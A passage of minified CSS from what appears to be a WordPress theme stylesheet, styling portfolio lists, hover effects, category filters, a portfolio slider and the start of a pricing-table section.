.eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article:nth-child(5n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-masonry .eltdf-pl-inner{opacity:0;overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{display:inline-block;position:relative}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner:after{content:'';position:absolute;height:2px;width:0;left:-38px;bottom:0;background-color:#dfb947;-webkit-transition:width .3s linear;-moz-transition:width .3s linear;transition:width .3s linear}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner:after{width:calc(100% + 38px)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-title,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-ptf-category-holder{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px);-webkit-transition:transform 0s ease-out .15s;-moz-transition:transform 0s ease-out .15s;transition:transform 0s ease-out .15s;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-title{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);-moz-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-ptf-category-holder{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;-moz-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-text{padding:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article{backface-visibility:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-holder{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-wrapper{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder{height:auto;bottom:0;left:0;padding:3% 0;background-color:#fff;overflow:hidden;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text{padding:5%}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text .eltdf-ptf-category-holder{padding:3px 0 0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-wrapper{-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background .eltdf-pli-text-holder{top:0;left:0;height:100%;padding:20px;background-color:rgba(255,255,255,.95);opacity:0;text-align:center;-webkit-transition:opacity .25s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .25s cubic-bezier(.53,.01,.18,1);transition:opacity .25s cubic-bezier(.53,.01,.18,1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article .eltdf-pli-text-wrapper{background-color:#fff}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info .eltdf-pli-text-holder{top:0;height:100%;padding:15px;opacity:0;text-align:center;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-image .eltdf-pli-image-shader{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(12,12,12,.1);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-link{z-index:2}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image .eltdf-pli-image-shader,.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image:before{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img{-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img.eltdf-pl-switch-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img.eltdf-pl-switch-image{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image{overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image img{width:100%;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article:hover .eltdf-pli-image img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article .eltdf-pli-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article:hover .eltdf-pli-image img{-webkit-filter:grayscale(0);filter:none}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article .eltdf-pl-item-inner{opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);-moz-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04)}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article.eltdf-appeared .eltdf-pl-item-inner{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.touch .eltdf-portfolio-list-holder.eltdf-pl-has-animation article{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 60px;text-align:center}.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{margin:0 0 18px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul li{padding:0 30px 0 0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul li{padding:0 0 0 30px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer;display:inline-block;margin:0;text-align:center;padding:0 15px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li span{position:relative;display:inline-block;vertical-align:middle;text-transform:capitalize;font-weight:400;color:#5a5a5a;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out;font-size:13px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories{margin-bottom:11px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:43px}@media only screen and (max-width:600px){.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:35px}}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{font-family:"Titillium Web",serif;font-weight:400;font-size:21px;line-height:36px;color:#232323;position:relative}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-weight:500;letter-spacing:1px;position:relative;line-height:24px}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#373737}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span:before,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span:before,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-family:"Titillium Web",serif;font-weight:500;letter-spacing:1px;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{left:0;right:0;margin:0 auto;display:none;position:absolute}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories:first-child{display:block}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 36px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{margin-top:11px;margin-bottom:-3px;display:none}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle;text-align:center;padding:0;margin:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li{color:#373737;font-size:21px;text-transform:capitalize;margin-top:14px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:first-child{margin-top:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.active,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:hover{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li{font-size:13px;text-transform:uppercase;color:#aaa;font-weight:500;letter-spacing:1px;margin-top:-2px;padding:8px 0;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span{position:relative}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover>span:before{width:100%}.eltdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-load-more-holder .eltdf-pl-load-more{margin:40px 0 0;text-align:center}.eltdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 4px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-pl-loading.eltdf-filter-trigger{position:absolute;top:250px;left:0}.eltdf-pl-loading.eltdf-showing{display:block}.eltdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-pl-loading .eltdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-pl-loading .eltdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-portfolio-project-info{position:relative;display:inline-block;vertical-align:middle}.eltdf-portfolio-project-info .eltdf-ppi-date{margin-top:7px}.eltdf-portfolio-project-info h6{text-transform:uppercase}.eltdf-portfolio-project-info .eltdf-ppi-label{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.eltdf-portfolio-project-info span.eltdf-ppi-label{color:#373737;font-size:12px;font-weight:600;letter-spacing:1px}.eltdf-portfolio-project-info>div{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-project-info>div h6{position:relative;display:inline-block;vertical-align:middle;margin:0 5px 0 0;text-transform:uppercase}.eltdf-portfolio-project-info>div h6:last-child{margin:0}.eltdf-portfolio-project-info>div h6 a{margin:0}.eltdf-portfolio-project-info .eltdf-ppi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-portfolio-slider-holder .eltdf-pl-inner{margin:0!important}.eltdf-portfolio-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important;position:relative!important;left:auto!important;top:auto!important}.eltdf-portfolio-slider-holder article .eltdf-pl-item-inner,.eltdf-portfolio-slider-holder article .eltdf-pli-image{width:auto}.eltdf-portfolio-slider-holder .owl-nav .owl-next,.eltdf-portfolio-slider-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:20px}}.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:20px}}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-portfolio-slider-holder .owl-dots{position:absolute;left:0;bottom:30px;width:100%;text-align:center}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-dots{bottom:15px}}.eltdf-portfolio-slider-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-portfolio-slider-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-slider-holder .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-slider-variable-width article .eltdf-pli-image img{width:auto}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-prev-icon{color:#333}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-next,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-prev{margin:-19px 0 0}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-dots{position:relative;bottom:auto;margin:16px 0 0}.eltdf-pricing-tables{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-pricing-tables .eltdf-pt-wrapper{position:relative}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-pt-wrapper{margin:0}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-price-table{padding:0 0;margin:0 0 0}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-pt-wrapper{margin:0 -5px}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-price-table{padding:0 5px;margin:0 0 10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-pt-wrapper{margin:0 -10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-price-table{padding:0 10px;margin:0 0 20px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-pt-wrapper{margin:0 -15px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-price-table{padding:0 15px;margin:0 0 30px}.eltdf-pricing-tables.eltdf-two-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table{width:33.3333333333%}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:25%}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:20%}.eltdf-price-table{position:relative;width:100%;padding:0;margin:0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#f9f9f9}.eltdf-price-table .eltdf-pt-inner ul{list-style:none;margin:0;padding:0}.eltdf-price-table .eltdf-pt-inner ul 